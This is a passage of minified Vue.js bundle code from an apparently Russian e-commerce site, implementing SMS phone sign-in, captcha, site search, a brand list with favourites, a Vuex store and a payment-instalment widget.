FormData(this.$refs.form);setTimeout((function(){t.signInPhoneForm.disableButton=!1}),5e3),this.$emit("go-to-code-form",e)}}},x=T,E=(a("e146"),Object(b["a"])(x,w,P,!1,null,"1a806eee",null)),L=E.exports,k=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("form",{staticClass:"sign-in-code-form",attrs:{action:"/user",method:"POST"}},[a("p",{staticClass:"sign-in-code-form__text"},[t._v(" Мы отправили код подтверждения на номер "),a("br"),a("b",[t._v(t._s("+7 (***) ***-"+t.phoneLastNumbers))])]),a("label",{staticClass:"input-code"},t._l(4,(function(e){return a("input",{directives:[{name:"model",rawName:"v-model",value:t.signInPhoneCodeForm[e-1],expression:"signInPhoneCodeForm[index-1]"},{name:"mask",rawName:"v-mask",value:{mask:"9",placeholder:""},expression:"{mask: '9', placeholder: ''}"}],key:e,ref:"input_code_"+e,refInFor:!0,attrs:{type:"text",inputmode:"numeric","data-id":e},domProps:{value:t.signInPhoneCodeForm[e-1]},on:{keydown:t.inputSmsCode,focus:t.focusInputCode,input:[function(a){a.target.composing||t.$set(t.signInPhoneCodeForm,e-1,a.target.value)},t.sendAxiosSmsCode]}})})),0),!t.timerFlag&&t.attemptsSms?a("p",{staticClass:"sign-in-code-form__resent"},[t._v(" Запросить код еще раз можно через "+t._s(t.curentTime)+" сек. ")]):t.timerFlag&&t.attemptsSms?a("a",{staticClass:"sign-in-code-form__resent sign-in-code-form__resent-link",attrs:{href:"#"},on:{click:function(e){return e.preventDefault(),t.resendCode.apply(null,arguments)}}},[t._v(" Отправить код еще раз ")]):t.attemptsSms?t._e():a("p",{staticClass:"sign-in-code-form__resent sign-in-code-form__resent-error"},[t._v(" Вы исчерпали лимит отправок СМС на этот номер, попробуйте через час ")]),t.errorSmsSend?a("p",{staticClass:"sign-in-code-form__resent sign-in-code-form__resent-error"},[t._v(" "+t._s(t.errorSmsSend)+" ")]):t._e()])},I=[],M=(a("a9e3"),a("a15b"),{name:"SignInCodeForm",props:{inputedPhone:String,curentTime:[Number,String],timerFlag:Boolean,numberOfAttemptsSms:Number,attemptsSms:Boolean,action:{type:String,default:"confirm_phone_code.php"}},data:function(){return{signInPhoneCodeForm:["","","",""],trySmsInput:!1,errorSmsSend:""}},computed:{phoneLastNumbers:function(){var t;return null===(t=this.inputedPhone)||void 0===t?void 0:t.substring(8)}},methods:{inputSmsCode:function(t){var e,a,s=t.key,r=t.currentTarget,n=r.value;"Backspace"===s?null===(e=r.previousSibling)||void 0===e||e.focus():0!==n.length&&(null===(a=r.nextSibling)||void 0===a||a.focus())},focusInputCode:function(t){var e,a,s=t.currentTarget.value;t.currentTarget.previousSibling&&0===s&&0===(null===(e=t.currentTarget.previousSibling)||void 0===e?void 0:e.value.length)&&(null===(a=t.currentTarget.previousSibling)||void 0===a||a.focus())},sendAxiosSmsCode:function(t){var e=this;if(!t.currentTarget.nextSibling){this.errorSmsSend="";var a=this.signInPhoneCodeForm.join("");if(0!==t.currentTarget.value.length){var s=new URLSearchParams;s.append("phone",this.inputedPhone),s.append("code",a),_.a.post("/local/ajax/".concat(this.action),s).then((function(t){e.sendSmsCode(t)})).catch((function(t){return console.log(t)}))}}},sendSmsCode:function(t){"success"===t.data?(window.vkPixel.completeRegistration(),this.$emit("confirm",!0)):this.errorSmsSend=t.data},resendCode:function(){this.errorSmsSend="",this.clearCode(),this.$emit("resend-code")},clearCode:function(){this.errorSmsSend="",this.signInPhoneCodeForm=["","","",""]}}}),R=M,O=(a("fd28"),Object(b["a"])(R,k,I,!1,null,"8546f558",null)),A=O.exports,F=a("87e5"),D=a.n(F);function N(t){return t.replaceAll(" ","").replaceAll("-","").replaceAll("(","").replaceAll(")","")}var V,H,B={name:"ModalSign",components:{SignInLoginForm:y,SignInPhoneForm:L,SignInCodeForm:A,CloseModalBigIcon:D.a},model:{prop:"modalType",event:"change-type"},props:{modalType:{type:String,default:"phone"}},data:function(){var t,e;return{widgetId:null,errorPhoneMessage:"",phoneLastNumbers:"",inputedPhone:N(null!==(t=null===(e=this.$attrs)||void 0===e?void 0:e.phone)&&void 0!==t?t:""),numberOfAttemptsSms:1,attemptsSms:!0,resendTimer:{timer:"",blockedTime:60,curentTime:60,timerFlag:!1}}},computed:{title:function(){return"login"===this.modalType?"Восстановление доступа":"Вход"}},mounted:function(){window.smartCaptcha&&(this.widgetId=window.smartCaptcha.render("auth-captcha_".concat(this._uid),{sitekey:atob(window.smartCaptchakey),invisible:!0}),this.subscription=window.smartCaptcha.subscribe(this.widgetId,"success",this.sendAxiosPhone),"code"===this.modalType&&this.checkCaptcha())},beforeDestroy:function(){this.subscription(),window.smartCaptcha&&window.smartCaptcha.destroy(this.widgetId)},methods:{sendPhoneBtn:function(t){this.inputedPhone=N(t.get("phone")),this.checkCaptcha()},sendAxiosPhone:function(t){this.errorPhoneMessage="",this.signInPhoneCodeForm=["","","",""];var e=new URLSearchParams({phone:this.inputedPhone,token:t});window.smartCaptcha&&(window.smartCaptcha.reset(this.widgetId),_.a.post("/local/ajax/send_phone_code.php",e).then(this.sendCode).catch(this.sendAxiosError))},sendAxiosError:function(){this.errorPhoneMessage="Не удалось отправить номер, попробуйте позже"},sendPhoneError:function(t){this.errorPhoneMessage=t},sendCode:function(t){var e=this;"success"===t.data?(this.attemptsSms=!0,this.changeModalType("code"),clearInterval(this.resendTimer.timer),this.resendTimer.curentTime=this.resendTimer.blockedTime,this.resendTimer.timerFlag=!1,this.resendTimer.timer=setInterval((function(){0==e.resendTimer.curentTime?(clearInterval(e.resendTimer.timer),e.resendTimer.curentTime=e.resendTimer.blockedTime,e.resendTimer.timerFlag=!0):e.resendTimer.curentTime--}),1e3)):(this.attemptsSms=!1,this.sendPhoneError(t.data))},changeModalType:function(t){this.$emit("change-type",t)},checkCaptcha:function(){window.smartCaptcha&&window.smartCaptcha.execute(this.widgetId)},handleConfirm:function(t){this.$emit("confirm",t),this.$emit("close-modal-sign")}}},j=B,U=(a("110f"),Object(b["a"])(j,u,d,!1,null,null,null)),W=U.exports,q="#modal-auth",z={name:"sign-app-wrapper",inheritAttrs:!1,props:{type:{type:String,default:"phone"},phone:{type:String,default:""}},data:function(t){return{isShowing:window.location.hash===q,modalType:t.type}},components:{ModalSign:W,CloseModalBigIcon:D.a},created:function(){window.addEventListener("hashchange",this.handleHash,!1)},beforeDestroy:function(){window.removeEventListener("hashchange",this.handleHash)},methods:{handleHash:function(){this.isShowing=window.location.hash===q},closeModalSign:function(){this.$bvModal.hide("sign-app-modal"),history.pushState(null,""," "),this.modalType=this.$options.data.apply(this).modalType},showModal:function(){this.elWidth("windowClientWidth")>1200?document.querySelector(".page-header").style.width="calc(90% - ".concat(this.elWidth("windowScrollWidth"),"px)"):document.querySelector(".page-header").style.width="calc(100% - ".concat(this.elWidth("windowScrollWidth"),"px)")},hideModal:function(){document.querySelector(".page-header").removeAttribute("style")},elWidth:function(t){var e=document.documentElement.clientWidth;if("windowClientWidth"===t)return e;if("windowScrollWidth"===t){var a=window.innerWidth,s=a-e;return s}}}},J=z,Y=(a("340d"),Object(b["a"])(J,l,c,!1,null,null,null)),G=Y.exports,Z=["confirm"],K={inheritAttrs:!1,name:"sign-app",components:{ModalSignWrapper:G},props:{phone:String},data:function(){return{listeners:null}},created:function(){var t=this.$listeners,e=t.confirm,a=void 0===e?function(){location.reload()}:e,s=Object(o["a"])(t,Z);this.listeners=Object(i["a"])(Object(i["a"])({},s),{},{confirm:a})},mounted:function(){this.$store.dispatch("setLoginedUser",!1)},methods:{openModal:function(t){"function"===typeof t.preventDefault&&t.preventDefault(),this.$bvModal.show("sign-app-modal")}}},Q=K,X=(a("14d9"),Object(b["a"])(Q,r,n,!1,null,null,null)),tt=X.exports,et=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"search-app-wrapper"},[a("a",{directives:[{name:"b-modal",rawName:"v-b-modal.search-app-modal",modifiers:{"search-app-modal":!0}}],staticClass:"search-app-btn"},[a("HeaderSearchIcon")],1),a("b-modal",{attrs:{"modal-class":"vue-modal",id:"search-app-modal","hide-footer":"","hide-header":""},on:{show:t.showModal,hidden:t.hideModal}},[a("HeaderSearch")],1)],1)},at=[],st=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"search-content"},[a("form",{staticClass:"search-content__form",attrs:{action:"",method:""},on:{submit:function(e){return e.preventDefault(),t.goToSearchPage.apply(null,arguments)}}},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.searchValue,expression:"searchValue"}],ref:"searchInputHeader",attrs:{type:"text",placeholder:"Поиск"},domProps:{value:t.searchValue},on:{input:[function(e){e.target.composing||(t.searchValue=e.target.value)},t.loadSearch]}}),a("button",{class:t.searchValue.length>2?"active":"",attrs:{type:"submit"}},[a("InputSearchIcon")],1)]),t.searchValue.length<3&&t.searchHistory.length?a("ul",{staticClass:"search-history__list"},t._l(t.searchHistory,(function(e){return a("li",{key:e,staticClass:"search-history__list-el"},[a("span",{on:{click:function(e){return e.preventDefault(),t.pastToInput(e.target.innerText)}}},[t._v(t._s(e))])])})),0):t._e(),t.searchValue.length<3&&t.searchPopular.length&&0===t.searchHistory.length?a("SearchPopular",{attrs:{"search-list":t.searchPopular}},[a("ul",{staticClass:"search-history__list"},t._l(t.searchPopular,(function(e){return a("li",{key:e,staticClass:"search-history__list-el"},[a("span",{on:{click:function(e){return e.preventDefault(),t.pastToInput(e.target.innerText)}}},[t._v(t._s(e))])])})),0)]):t._e(),t.searchValue.length>2&&"list"===t.searchResult.type&&t.searchResult?a("SearchResult",{attrs:{"search-list":t.searchResult.data}}):t._e(),t.searchValue.length>2&&"cards"===t.searchResult.type&&t.searchResult?a("div",{staticClass:"search-content__cards"},t._l(t.searchResult.data,(function(t){return a("SearchResultCard",{key:t.id,attrs:{"search-card":t}})})),1):t._e(),t.searchValue.length>2&&0===t.searchResult.data.length?a("p",{staticClass:"search-content__notfound"},[t._v(" Нет результатов ")]):t._e()],1)},rt=[],nt=(a("ac1f"),a("841c"),function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"search-popular"},[a("p",{staticClass:"search-popular__title"},[t._v("популярное")]),t._t("default")],2)}),it=[],ot={name:"SearchPopular",props:["searchList"]},lt=ot,ct=(a("6c4d"),Object(b["a"])(lt,nt,it,!1,null,null,null)),ut=ct.exports,dt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"search-result"},[a("SearchList",{attrs:{"search-list":t.searchList}})],1)},ht=[],pt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("ul",{staticClass:"search-popular__list"},t._l(t.searchList,(function(e){return a("li",{key:e.name,staticClass:"search-popular__list-el"},[a("a",{attrs:{href:e.href},domProps:{innerHTML:t._s(e.name)}}),e.sections.length>0?a("p",{staticClass:"search-popular__list-category"},t._l(e.sections,(function(e){return a("a",{key:e.title,attrs:{href:e.link}},[t._v(" "+t._s(e.title)+" ")])})),0):t._e()])})),0)},mt=[],ft={name:"SearchList",props:["searchList"]},_t=ft,vt=(a("a67f"),Object(b["a"])(_t,pt,mt,!1,null,null,null)),gt=vt.exports,Ct={components:{SearchList:gt},name:"SearchResult",props:["searchList"]},bt=Ct,St=(a("5197"),Object(b["a"])(bt,dt,ht,!1,null,null,null)),yt=St.exports,wt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",["product"===t.searchCard.type?a("a",{staticClass:"search-result__card",attrs:{href:t.searchCard.link}},[a("div",{staticClass:"search-result__card-img"},[a("img",{attrs:{src:t.searchCard.img,alt:""}})]),a("div",{staticClass:"search-result__card-info"},[a("div",{staticClass:"search-result__card-brand"},[t._v(t._s(t.searchCard.brand))]),a("h3",{staticClass:"search-result__card-title"},[t._v(t._s(t.searchCard.title))]),a("p",{staticClass:"search-result__card-text"},[t._v(t._s(t.searchCard.text))]),a("div",{staticClass:"search-result__card-price"},[a("span",{staticClass:"search-result__card-price_base",class:{"search-result__card-price_overline":t.searchCard.price!==t.searchCard.basePrice}},[t._v(" "+t._s(t.searchCard.basePrice)+" ")]),t.searchCard.price!==t.searchCard.basePrice?a("span",{staticClass:"search-result__card-price_current"},[t._v(" "+t._s(t.searchCard.price)+" ")]):t._e(),a("span",{staticClass:"search-result__card-price_currency"},[t._v("₽")])])])]):t._e(),"section"===t.searchCard.type?a("ul",{staticClass:"search-popular__list"},[a("li",{staticClass:"search-popular__list-el"},[a("a",{attrs:{href:t.searchCard.link},domProps:{innerHTML:t._s(t.searchCard.title)}})])]):t._e()])},Pt=[],Tt={name:"SearchResultCard",props:["searchCard"]},xt=Tt,Et=(a("68a4"),Object(b["a"])(xt,wt,Pt,!1,null,null,null)),Lt=Et.exports,kt=a("9adc"),It=a.n(kt),Mt={name:"HeaderSearch",components:{SearchPopular:ut,SearchResult:yt,SearchResultCard:Lt,InputSearchIcon:It.a},data:function(){return{searchValue:"",searchTimer:{timerFunction:null,timerTime:500}}},computed:{searchResult:function(){return this.$store.getters.getSearchResult},searchHistory:function(){return this.$store.getters.getSearchHistory},searchPopular:function(){return this.$store.getters.getSearchPopular}},mounted:function(){this.$store.dispatch("loadSearchHistory"),this.$store.dispatch("loadSearchPopular"),this.pastSearchedValue()},methods:{goToSearchPage:function(){this.searchValue.length>2&&(window.location.href="/search/?q=".concat(this.searchValue))},loadSearch:function(){var t=this,e=this.searchValue;clearTimeout(this.searchTimer.timerFunction),this.searchTimer.timerFunction=setTimeout((function(){e.length>2&&t.$store.dispatch("loadSearchResult",e)}),this.searchTimer.timerTime)},pastToInput:function(t){this.$refs.searchInputHeader.value=t,this.searchValue=t,this.$store.dispatch("loadSearchResult",t)},pastSearchedValue:function(){var t=document.location;if("/search/"===t.pathname){var e=new URLSearchParams(document.location.search.substring(1)),a=e.get("q");this.searchValue=a,this.loadSearch()}}}},$t=Mt,Rt=(a("4e5a"),Object(b["a"])($t,st,rt,!1,null,null,null)),Ot=Rt.exports,At=a("1e31"),Ft=a.n(At),Dt={name:"sign-app",components:{HeaderSearch:Ot,HeaderSearchIcon:Ft.a},methods:{showModal:function(){this.elWidth("windowClientWidth")>1200?document.querySelector(".page-header").style.width="calc(90% - ".concat(this.elWidth("windowScrollWidth"),"px)"):document.querySelector(".page-header").style.width="calc(100% - ".concat(this.elWidth("windowScrollWidth"),"px)")},hideModal:function(){document.querySelector(".page-header").removeAttribute("style")},elWidth:function(t){var e=document.documentElement.clientWidth;if("windowClientWidth"===t)return e;if("windowScrollWidth"===t){var a=window.innerWidth,s=a-e;return s}}}},Nt=Dt,Vt=(a("6a3d"),Object(b["a"])(Nt,et,at,!1,null,null,null)),Ht=Vt.exports,Bt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"brand-page"},[a("div",{staticClass:"brand-page__row"},[a("AddedFavirotesList"),a("div",{staticClass:"brand-page__main"},[a("div",{staticClass:"search-brand"},[a("form",{staticClass:"search-brand__form",on:{submit:function(t){t.preventDefault()}}},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.searchValue,expression:"searchValue"}],staticClass:"search-brand__input",attrs:{type:"text",placeholder:"Поиск по брендам"},domProps:{value:t.searchValue},on:{input:function(e){e.target.composing||(t.searchValue=e.target.value)}}}),a("button",{staticClass:"search-brand__button"},[a("SearchIcon",{staticClass:"search-brand__svg"})],1)])]),a("div",{staticClass:"alphabetic-list"},[a("BrandList",{attrs:{searchValue:t.searchValue,lettersList:t.lettersList}}),a("div",{staticClass:"alphabetic-wrapper"},[a("ul",{staticClass:"alphabetic-nav"},t._l(t.findedBrands,(function(e){return a("li",{key:e.letter,staticClass:"alphabetic-nav__letter"},[a("a",{directives:[{name:"scroll-to",rawName:"v-scroll-to",value:"#letter-"+e.letter,expression:"`#letter-${letterObj.letter}`"}],staticClass:"alphabetic-nav__ref",class:{"alphabetic-nav__ref_active":e.letter===t.activeLetter},attrs:{href:"#"},on:{click:function(a){a.preventDefault(),t.activeLetter=e.letter}}},[t._v(" "+t._s(e.letter)+" ")])])})),0)])],1)])],1)])},jt=[],Ut=(a("4de4"),a("caad"),a("2532"),function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"brand-page__aside"},[a("div",{staticClass:"added-favorites"},[a("div",{staticClass:"added-favorites__title"},[t._v("Избранные")]),0==t.favoritesList.length?a("div",{staticClass:"added-favorites__text"},[t._v(" Поставьте лайк напротив любимого бренда, и он появится в списке избранного ")]):t._e(),t.favoritesList.length>0?a("div",{staticClass:"added-favorites__list"},[a("ul",{staticClass:"favorites-list"},t._l(t.favoritesList,(function(e){return a("li",{key:e.id,staticClass:"favorites-list__item"},[a("span",{staticClass:"favorites-list__remove",attrs:{role:"img","aria-label":"close",tabindex:"-1"},on:{click:function(a){return a.preventDefault(),t.removeFromFav(e.id)}}},[a("RemoveFavIcon")],1),a("a",{staticClass:"favorites-list__link",attrs:{href:e.link}},[t._v(" "+t._s(e.title)+" ")])])})),0)]):t._e()])])}),Wt=[],qt=(a("159b"),a("c4fa")),zt=a.n(qt),Jt={name:"added-favorites-list",components:{RemoveFavIcon:zt.a},computed:{favoritesList:function(){var t=[];return this.$store.getters.getLettersList.forEach((function(e){e.brands.forEach((function(e){e.active&&t.push(e)}))})),t}},methods:{getHeaderHeight:function(){var t,e;return(null!==(t=null===(e=document.querySelector(".page-header"))||void 0===e?void 0:e.offsetHeight)&&void 0!==t?t:0)+50},removeFromFav:function(t){var e=this;fetch("/local/ajax/add_fav.php?id=".concat(t,"&type=brand")).then((function(t){return t.json()})).then((function(t){"DELETE"!=t.ACTION&&"ADD"!=t.ACTION||e.$store.dispatch("loadLettersList")}))}}},Yt=Jt,Gt=(a("a26a"),Object(b["a"])(Yt,Ut,Wt,!1,null,null,null)),Zt=Gt.exports,Kt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("ul",{staticClass:"brand-list"},[t._l(t.findedBrands,(function(e){return a("li",{key:e.letter,staticClass:"letter-item"},[a("div",{staticClass:"brand-list__title",attrs:{id:"letter-"+e.letter}},[t._v(" "+t._s(e.letter)+" ")]),a("ul",{staticClass:"brand-list__list"},t._l(e.brands,(function(e){return a("li",{key:e.id},[a("button",{staticClass:"brand-list__like",class:{"brand-list__like_active":e.active},on:{click:function(a){return a.preventDefault(),t.addToFav(e.id)}}},[a("AddFavIcon")],1),a("a",{attrs:{href:e.link},domProps:{innerHTML:t._s(e.title)}})])})),0)])})),a("ModalSignWrapper")],2)},Qt=[],Xt=(a("d81d"),a("5319"),a("f188")),te=a.n(Xt),ee={name:"brand-list",components:{ModalSignWrapper:G,AddFavIcon:te.a},props:["searchValue","lettersList"],computed:{findedBrands:function(){var t=JSON.parse(JSON.stringify(this.lettersList)),e=this.searchValue.toLowerCase();if(!this.searchValue)return this.lettersList;if(this.searchValue.length>1){var a=t.filter((function(t){var a=t.brands.filter((function(t){return t.title.toLowerCase().includes(e)}));if(a.length>0){var s=a.map((function(t){return t.title=t.title.toLowerCase().replace(e,"<b>".concat(e,"</b>")),t}));return t.brands=s,!0}}));return a}var s=t.filter((function(t){return t.letter.toLowerCase()===e}));return s}},mounted:function(){this.$store.dispatch("loadLettersList")},methods:{addToFav:function(t){var e=this;this.$store.getters.getLoginedUser?fetch("/local/ajax/add_fav.php?id=".concat(t,"&type=brand")).then((function(t){return t.json()})).then((function(t){"DELETE"!=t.ACTION&&"ADD"!=t.ACTION||e.$store.dispatch("loadLettersList")})):this.$bvModal.show("sign-app-modal")}}},ae=ee,se=(a("f346"),Object(b["a"])(ae,Kt,Qt,!1,null,null,null)),re=se.exports,ne=a("5943"),ie=a.n(ne),oe=a("f13c");s["a"].use(oe,{offset:-50-(null!==(V=null===(H=document.querySelector(".page-header"))||void 0===H?void 0:H.offsetHeight)&&void 0!==V?V:0)});var le={name:"brands-app",data:function(){return{searchValue:"",activeLetter:""}},components:{AddedFavirotesList:Zt,BrandList:re,SearchIcon:ie.a},computed:{lettersList:function(){return this.$store.getters.getLettersList},findedBrands:function(){var t=this,e=JSON.parse(JSON.stringify(this.lettersList));if(!this.searchValue)return this.lettersList;if(this.searchValue.length>1){var a=e.filter((function(e){var a=e.brands.filter((function(e){return e.title.toLowerCase().includes(t.searchValue.toLowerCase())}));if(a.length>0)return e.brands=a,!0}));return a}var s=e.filter((function(e){return e.letter.toLowerCase()===t.searchValue.toLowerCase()}));return s}},methods:{getHeaderHeight:function(){var t,e;return(null!==(t=null===(e=document.querySelector(".page-header"))||void 0===e?void 0:e.offsetHeight)&&void 0!==t?t:0)+50}}},ce=le,ue=(a("c576"),Object(b["a"])(ce,Bt,jt,!1,null,null,null)),de=ue.exports,he=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{ref:"searchContentMobile",staticClass:"search-content search-content_burger",class:t.focused?"active":""},[a("form",{staticClass:"search-content__form",attrs:{action:"",method:""},on:{submit:function(e){return e.preventDefault(),t.goToSearchPage.apply(null,arguments)}}},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.searchValue,expression:"searchValue"}],ref:"searchInputBurger",attrs:{type:"text",placeholder:"Поиск"},domProps:{value:t.searchValue},on:{input:[function(e){e.target.composing||(t.searchValue=e.target.value)},t.loadSearch],focus:t.openMobileSearch}}),a("button",{class:t.searchValue.length>2?"active":"",attrs:{type:"submit"}},[a("InputSearchIcon")],1)]),a("div",{directives:[{name:"show",rawName:"v-show",value:t.focused,expression:"focused"}],staticClass:"search-content__wrapper"},[t.searchValue.length<3&&t.searchHistory.length?a("ul",{staticClass:"search-history__list"},t._l(t.searchHistory,(function(e){return a("li",{key:e,staticClass:"search-history__list-el"},[a("span",{on:{click:function(e){return e.preventDefault(),t.pastToInput(e.target.innerText)}}},[t._v(t._s(e))])])})),0):t._e(),t.searchValue.length<3&&t.searchPopular.length&&0===t.searchHistory.length?a("SearchPopular",{attrs:{"search-list":t.searchPopular}},[a("ul",{staticClass:"search-history__list"},t._l(t.searchPopular,(function(e){return a("li",{key:e,staticClass:"search-history__list-el"},[a("span",{on:{click:function(e){return e.preventDefault(),t.pastToInput(e.target.innerText)}}},[t._v(t._s(e))])])})),0)]):t._e(),t.searchValue.length>2&&"list"===t.searchResult.type&&t.searchResult?a("SearchResult",{attrs:{"search-list":t.searchResult.data}}):t._e(),a("div",{directives:[{name:"show",rawName:"v-show",value:t.searchValue.length>2&&"cards"===t.searchResult.type&&t.searchResult,expression:"searchValue.length > 2 && searchResult.type === 'cards' && searchResult"}],staticClass:"search-content__cards"},t._l(t.searchResult.data,(function(t){return a("SearchResultCard",{key:t.id,attrs:{"search-card":t}})})),1),t.searchValue.length>2&&0===t.searchResult.data.length?a("p",{staticClass:"search-content__notfound"},[t._v(" Нет результатов ")]):t._e()],1),a("div",{directives:[{name:"show",rawName:"v-show",value:t.focused,expression:"focused"}],staticClass:"search-content__overlay",on:{click:t.closeMobileSearch}})])},pe=[],me={name:"BurgerSearch",components:{SearchPopular:ut,SearchResult:yt,SearchResultCard:Lt,InputSearchIcon:It.a},data:function(){return{searchValue:"",focused:!1,searchTimer:{timerFunction:null,timerTime:500}}},computed:{searchResult:function(){return this.$store.getters.getSearchResult},searchHistory:function(){return this.$store.getters.getSearchHistory},searchPopular:function(){return this.$store.getters.getSearchPopular}},mounted:function(){this.pastSearchedValue()},methods:{goToSearchPage:function(){this.searchValue.length>2&&(window.location.href="/search/?q=".concat(this.searchValue))},loadSearch:function(){var t=this,e=this.searchValue;clearTimeout(this.searchTimer.timerFunction),this.searchTimer.timerFunction=setTimeout((function(){e.length>2&&t.$store.dispatch("loadSearchResult",e)}),this.searchTimer.timerTime)},openMobileSearch:function(){this.focused=!0,this.$refs.searchContentMobile.style.height=document.querySelector(".page-header__menu-wrapper").scrollHeight+"px",this.$store.dispatch("loadSearchHistory"),this.$store.dispatch("loadSearchPopular")},closeMobileSearch:function(){this.focused=!1,this.$refs.searchContentMobile.style.height="auto"},pastToInput:function(t){this.$refs.searchInputBurger.value=t,this.searchValue=t,this.$store.dispatch("loadSearchResult",t)},pastSearchedValue:function(){var t=document.location;if("/search/"===t.pathname){var e=new URLSearchParams(document.location.search.substring(1)),a=e.get("q");this.searchValue=a,this.loadSearch()}}}},fe=me,_e=(a("e49b"),Object(b["a"])(fe,he,pe,!1,null,null,null)),ve=_e.exports,ge=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("transition",{attrs:{name:"slide"}},[t.isShowing?a("div",{staticClass:"auth-action-popup"},[a("div",{staticClass:"auth-action-popup__text"},[a("a",{attrs:{href:"#modal-auth"}},[t._v("Авторизируйся")]),t._v(", чтобы получить скидку ")]),a("svg",{staticClass:"auth-action-popup__close",attrs:{width:"18",height:"18",viewBox:"0 0 36 36",fill:"none",xmlns:"http://www.w3.org/2000/svg"},on:{click:function(e){t.isShowing=!1}}},[a("path",{attrs:{d:"M20.5423 17.9932L35.469 3.05979C35.6372 2.89432 35.7707 2.69726 35.8619 2.48002C35.9531 2.26278 36 2.02968 36 1.79425C36 1.55881 35.9531 1.32572 35.8619 1.10848C35.7707 0.891236 35.6372 0.694171 35.469 0.528706C35.3028 0.361221 35.1048 0.228246 34.8866 0.137489C34.6684 0.0467328 34.4343 0 34.1978 0C33.9614 0 33.7272 0.0467328 33.509 0.137489C33.2908 0.228246 33.0929 0.361221 32.9267 0.528706L18 15.444L3.0733 0.528706C2.9071 0.361221 2.70917 0.228246 2.49097 0.137489C2.27277 0.0467328 2.03865 0 1.80217 0C1.5657 0 1.33157 0.0467328 1.11337 0.137489C0.895172 0.228246 0.697237 0.361221 0.531041 0.528706C0.362816 0.694171 0.229254 0.891236 0.138097 1.10848C0.0469392 1.32572 0 1.55881 0 1.79425C0 2.02968 0.0469392 2.26278 0.138097 2.48002C0.229254 2.69726 0.362816 2.89432 0.531041 3.05979L15.4577 17.9932L0.531041 32.9265C0.362816 33.092 0.229254 33.2891 0.138097 33.5063C0.0469392 33.7236 0 33.9566 0 34.1921C0 34.4275 0.0469392 34.6606 0.138097 34.8779C0.229254 35.0951 0.362816 35.2922 0.531041 35.4576C0.876062 35.8192 1.33004 36 1.80217 36C2.25615 36 2.71012 35.8192 3.0733 35.4576L18 20.5423L32.9267 35.4576C33.2717 35.8192 33.7257 36 34.1978 36C34.6518 36 35.1058 35.8192 35.469 35.4576C35.6372 35.2922 35.7707 35.0951 35.8619 34.8779C35.9531 34.6606 36 34.4275 36 34.1921C36 33.9566 35.9531 33.7236 35.8619 33.5063C35.7707 33.2891 35.6372 33.092 35.469 32.9265L20.5423 17.9932Z"}})])]):t._e()])},Ce=[],be={name:"AuthActionPopup",data:function(t){return{isShowing:!t.$store.state.loginedUser}}},Se=be,ye=(a("d79a"),Object(b["a"])(Se,ge,Ce,!1,null,"59625757",null)),we=ye.exports,Pe=(a("b0c0"),a("9911"),a("2f62")),Te=a("bc3a").default;s["a"].use(Pe["a"]);var xe=new Pe["a"].Store({state:{searchResult:{type:"list",data:[]},searchHistory:[],searchPopular:[],lettersList:[],loginedUser:!0},getters:{getSearchResult:function(t){return t.searchResult},getSearchHistory:function(t){return t.searchHistory},getSearchPopular:function(t){return t.searchPopular},getLettersList:function(t){return t.lettersList},getLoginedUser:function(t){return t.loginedUser}},mutations:{SET_SEARCH_RESULT:function(t,e){t.searchResult=e},SET_SEARCH_HISTORY:function(t,e){t.searchHistory=e},SET_SEARCH_POPULAR:function(t,e){t.searchPopular=e},SET_LETTERS_LIST:function(t,e){t.lettersList=e},SET_LOGINED_USER:function(t,e){t.loginedUser=e}},actions:{loadSearchResult:function(t,e){var a=t.commit;Te.get("/api/search",{params:{q:e,page:1,per_page_count:4}}).then((function(t){a("SET_SEARCH_RESULT",t.data.data)})).catch((function(t){console.log(t)}))},loadSearchHistory:function(t){var e=t.commit;Te.get("/api/history").then((function(t){e("SET_SEARCH_HISTORY",t.data.data)})).catch((function(t){console.log(t)}))},loadSearchPopular:function(t){var e=t.commit;Te.get("/api/popular").then((function(t){e("SET_SEARCH_POPULAR",t.data.data)})).catch((function(t){console.log(t)}))},loadLettersList:function(t){var e=t.commit;Te.get("/api/brands").then((function(t){var a=t.data.data,s=[];a.forEach((function(t){var e={id:t.id,title:t.name,link:t.link,active:t.is_favorite},a={letter:t.name[0],brands:[e]};if(0===s.length)s.push(a);else{var r=!1;s.forEach((function(t,e){t.letter==a.letter&&(r=e)})),!1===r?s.push(a):s[r].brands.push(e)}})),e("SET_LETTERS_LIST",s)})).catch((function(t){console.log(t)}))},setLoginedUser:function(t,e){var a=t.commit;a("SET_LOGINED_USER",e)}}}),Ee=a("dbbe"),Le=a("1dce"),ke=a.n(Le),Ie=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("countdown",{staticClass:"reminder-countdown",class:{finished:t.finished},attrs:{"end-time":t.localTime},on:{finish:function(e){t.finished=!0}},scopedSlots:t._u([{key:"process",fn:function(e){var a=e.timeObj;return[t._v(" "+t._s(a.h)+":"+t._s(a.m)+":"+t._s(a.s)+" ")]}},{key:"finish",fn:function(){return[t._t("default",(function(){return[t._v(" - : - : - ")]}))]},proxy:!0}],null,!0)})},Me=[],$e={name:"ReminderCountdown",props:{periodEnd:{type:Number,default:Date.now()}},data:function(){return{finished:!1}},computed:{localTime:function(){return new Date(1e3*+this.periodEnd).getTime()}}},Re=$e,Oe=Object(b["a"])(Re,Ie,Me,!1,null,null,null),Ae=Oe.exports,Fe=a("c986"),De=a.n(Fe),Ne=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{directives:[{name:"b-modal",rawName:"v-b-modal:dolyami-modal",arg:"dolyami-modal"}],staticClass:"dolyami-widget"},[t._t("default",(function(){return[a("dolyami-logo",{staticClass:"dolyami__logo"}),a("span",[t._v(" 4 платежа по 